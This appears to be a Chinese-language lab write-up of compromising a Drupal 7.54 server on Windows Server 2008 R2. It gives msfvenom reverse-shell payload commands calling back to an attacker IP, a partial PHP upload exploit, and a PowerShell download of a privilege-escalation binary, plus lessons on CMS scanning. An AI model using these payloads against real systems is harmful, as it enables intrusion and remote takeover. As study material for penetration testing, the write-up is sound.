|



| whoami | nt authority\iusr|

| systeminfo | Microsoft Windows Server 2008 R2 |

| dir | C:\inetpub\drupal-7.54 |

| type C:\Users\dimitris\Desktop\user.txt | xxx |

| powershell $PSVersionTable | 无ps |



获取metepreter

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.14.7 LPORT=1234 -f raw > payload1.txt

修改php exp

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

| $myfile = fopen("payload1.txt", "r") or die("Unable to open file!");

$payload1 = fread($myfile,filesize("payload1.txt"));

$url = 'http://10.10.10.9/';

$endpoint_path = '/rest';

$endpoint = 'rest_endpoint';

$file = [

'filename' => 'whale1.php',

'data' => $payload1

];

|

handler -H 10.10.14.7 -P 1234 -p php/meterpreter_reverse_tcp

提权

参考该文章进行提权

提权尝试一:

| msfvenom --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=7788 -e x86/shikata_ga_nai -b '\x00\x0a\xff' -i 3 -f exe -o payload2.exe

handler -H 10.10.14.7 -P 7788 -p windows/x64/meterpreter/reverse_tcp

|

结果:失败

原因:只能通过web执行php类型的metapreter,没有考虑好web不能执行windows二进制(exe)类型payload

提权尝试二:

当payload是php/meterpreter_reverse_tcp时,后续渗透无法使用suggester模块。

而且该模块不知道为什么,一旦执行命令,就被断开连接。



提权尝试三:

| wget http:

python windows-exploit-suggester.py --update

python windows-exploit-suggester.py --database 2019-03-06-mssb.xls --systeminfo sys.txt

|



| msfvenom --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=9009 -f exe -o p.exe

handler -H 10.10.14.7 -P 9009 -p windows/meterpreter/reverse_tcp

python -m SimpleHTTPServer 80 用nc反弹的cmd,把p.exe用powershell传到目标机

powershell -exec bypass -c (new-object System.Net.WebClient).DownloadFile('http://10.10.14.7/MS10-059.exe','C:\inetpub\drupal-7.54\15.exe')

15.exe 10.10.14.7 5555

|

总结

google “IIS vesions”,进行windows操作系统的识别

github下载droopescan,对drupal进行扫描。

? 如何识别cms的漏洞。

当遇到一个陌生的cms时,可以先在github上搜索cms对应的扫描器,而不是自己手动通过服务版本识别,再找exp,逐个确认是否有已知漏洞。这样效率会很低。

?为什么要使用droopescan

扫描器都是基于插件或者是特征库的,你不能用nessus扫描web漏洞,appscan扫描系统漏洞。选择合适的扫描器。

?如何自动下载python程序所需的依赖

pip install -r requirements.txt